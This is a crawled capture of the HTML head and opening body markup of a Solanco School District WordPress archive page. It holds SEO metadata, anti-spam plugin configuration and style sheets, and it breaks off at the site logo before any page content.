

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/school/solanco-district-office/page/12/
body_size: 30744
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Solanco District Office Archives - Page 12 of 13 - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b7280ac2fa","_rest_nonce":"a341c9ba60","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b7280ac2fa","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1661196614,"emailEncoderPassKey":"78d206d77a16e7c0991e3ea38ec6e1c7","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.solancosd.org/school/solanco-district-office/page/12/" />
	<link rel="prev" href="https://www.solancosd.org/school/solanco-district-office/page/11/" />
	<link rel="next" href="https://www.solancosd.org/school/solanco-district-office/page/13/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solanco District Office Archives - Page 12 of 13 - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/school/solanco-district-office/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.solancosd.org/school/solanco-district-office/","url":"https://www.solancosd.org/school/solanco-district-office/page/12/","name":"Solanco District Office Archives - Page 12 of 13 - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"breadcrumb":{"@id":"https://www.solancosd.org/school/solanco-district-office/page/12/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/school/solanco-district-office/page/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Solanco District Office"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Solanco District Office School Feed" href="https://www.solancosd.org/school/solanco-district-office/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769109295' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769109295' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.3.0' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.3.0' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769109295" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/school/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="archive paged tax-school term-solanco-district-office term-58 wp-custom-logo wp-embed-responsive paged-12 wp-theme-solanco preload tribe-no-js metaslider-plugin">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
